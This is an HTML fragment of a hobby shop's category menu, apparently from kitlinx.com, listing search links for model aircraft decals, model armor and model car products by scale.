                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32-1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32-1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32_-_1/48_-_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32 - 1/48 - 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32_1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32 1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/350&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/35&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48,_1/76&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48, 1/76</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/700&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/87&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/96&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/96</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1:48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1:48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::Books&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::NoScale&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::No_Scale&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>No Scale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::WW2_Aviation_Axis&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>WW2 Aviation Axis</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu334');">Wooden Airplanes</a>

                               <ul id="subcat4menu334" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Wooden%5FAirplanes::NoScale&category=Model%5FAircraft+:+Wooden%5FAirplanes"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu35','Model%5FArmor');" >Model Armor</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu336');">Armor Accessories</a>

                               <ul id="subcat4menu336" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/100&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/12&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/144,_1/32,_1/48,_1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/144, 1/32, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/144&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/16&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/1&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/2.5&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/2.5</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/200&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/20&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/24&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/25&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/32&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35,_1/48&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35, 1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35-1/16&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35-1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/350&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/3&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/3</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/48,_1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/48&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/4&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/4</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/700&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/87&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/9&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::120mm&category=Model%5FArmor+:+Armor%5FAccessories"><div>120mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::54mm&category=Model%5FArmor+:+Armor%5FAccessories"><div>54mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::NoScale&category=Model%5FArmor+:+Armor%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu337');">Armor Books</a>

                               <ul id="subcat4menu337" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Books&category=Model%5FArmor+:+Armor%5FBooks"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modeling&category=Model%5FArmor+:+Armor%5FBooks"><div>Modeling</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_Armor&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_Aviation&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_War&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Pre-1900&category=Model%5FArmor+:+Armor%5FBooks"><div>Pre-1900</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_Armor&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_Navy&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 Navy</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_War&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 War</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu338');">Armor Models</a>

                               <ul id="subcat4menu338" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/100&category=Model%5FArmor+:+Armor%5FModels"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/12&category=Model%5FArmor+:+Armor%5FModels"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/144&category=Model%5FArmor+:+Armor%5FModels"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/16&category=Model%5FArmor+:+Armor%5FModels"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/18&category=Model%5FArmor+:+Armor%5FModels"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/1&category=Model%5FArmor+:+Armor%5FModels"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/200&category=Model%5FArmor+:+Armor%5FModels"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/20&category=Model%5FArmor+:+Armor%5FModels"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/24&category=Model%5FArmor+:+Armor%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32,_1/35,_1/48,_1/700,_1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/32, 1/35, 1/48, 1/700, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32,_1/35,_1/48,_1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32&category=Model%5FArmor+:+Armor%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/350&category=Model%5FArmor+:+Armor%5FModels"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/35&category=Model%5FArmor+:+Armor%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/3&category=Model%5FArmor+:+Armor%5FModels"><div>1/3</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/400&category=Model%5FArmor+:+Armor%5FModels"><div>1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/48&category=Model%5FArmor+:+Armor%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/50&category=Model%5FArmor+:+Armor%5FModels"><div>1/50</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/6&category=Model%5FArmor+:+Armor%5FModels"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/700&category=Model%5FArmor+:+Armor%5FModels"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/76&category=Model%5FArmor+:+Armor%5FModels"><div>1/76</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/87&category=Model%5FArmor+:+Armor%5FModels"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/9&category=Model%5FArmor+:+Armor%5FModels"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::200mm&category=Model%5FArmor+:+Armor%5FModels"><div>200mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::28mm&category=Model%5FArmor+:+Armor%5FModels"><div>28mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::Books&category=Model%5FArmor+:+Armor%5FModels"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::HO&category=Model%5FArmor+:+Armor%5FModels"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::NoScale&category=Model%5FArmor+:+Armor%5FModels"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::No_Scale&category=Model%5FArmor+:+Armor%5FModels"><div>No Scale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu339');">Masks</a>

                               <ul id="subcat4menu339" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/16&category=Model%5FArmor+:+Masks"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/24&category=Model%5FArmor+:+Masks"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/32&category=Model%5FArmor+:+Masks"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/35&category=Model%5FArmor+:+Masks"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/48&category=Model%5FArmor+:+Masks"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/72&category=Model%5FArmor+:+Masks"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::NoScale&category=Model%5FArmor+:+Masks"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu340');">Pre-Painted Armor Models</a>

                               <ul id="subcat4menu340" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Pre%2DPainted%5FArmor%5FModels::1/72&category=Model%5FArmor+:+Pre%2DPainted%5FArmor%5FModels"><div>1/72</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu341');">R/C Armor Models</a>

                               <ul id="subcat4menu341" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/16&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/24&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/35&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/48&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/48</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu342');">Waterslide Decals</a>

                               <ul id="subcat4menu342" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/100&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/144,_1/72&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/144, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/16&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/32&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/35&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/48&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/72&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/87&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::NoScale&category=Model%5FArmor+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu43','Model%5FCars');" >Model Cars</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu344');">Built-Up Die Cast Car Models</a>

                               <ul id="subcat4menu344" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/18&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/24&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/32&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/32</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu345');">Car Accessories</a>

                               <ul id="subcat4menu345" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/10&category=Model%5FCars+:+Car%5FAccessories"><div>1/10</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/12&category=Model%5FCars+:+Car%5FAccessories"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/20&category=Model%5FCars+:+Car%5FAccessories"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/24-1/25&category=Model%5FCars+:+Car%5FAccessories"><div>1/24-1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/24&category=Model%5FCars+:+Car%5FAccessories"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/25&category=Model%5FCars+:+Car%5FAccessories"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/32&category=Model%5FCars+:+Car%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/43&category=Model%5FCars+:+Car%5FAccessories"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/48&category=Model%5FCars+:+Car%5FAccessories"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/4&category=Model%5FCars+:+Car%5FAccessories"><div>1/4</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/9&category=Model%5FCars+:+Car%5FAccessories"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::NoScale&category=Model%5FCars+:+Car%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu346');">Car Books</a>

                               <ul id="subcat4menu346" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FBooks::WW2_Armor&category=Model%5FCars+:+Car%5FBooks"><div>WW2 Armor</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu347');">Car Models</a>

                               <ul id="subcat4menu347" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/12&category=Model%5FCars+:+Car%5FModels"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/16&category=Model%5FCars+:+Car%5FModels"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/18&category=Model%5FCars+:+Car%5FModels"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/200&category=Model%5FCars+:+Car%5FModels"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/20&category=Model%5FCars+:+Car%5FModels"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/24&category=Model%5FCars+:+Car%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/25&category=Model%5FCars+:+Car%5FModels"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/2600&category=Model%5FCars+:+Car%5FModels"><div>1/2600</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/32&category=Model%5FCars+:+Car%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/350&category=Model%5FCars+:+Car%5FModels"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/35&category=Model%5FCars+:+Car%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/43&category=Model%5FCars+:+Car%5FModels"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/48&category=Model%5FCars+:+Car%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/4&category=Model%5FCars+:+Car%5FModels"><div>1/4</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/618&category=Model%5FCars+:+Car%5FModels"><div>1/618</div></a></li>
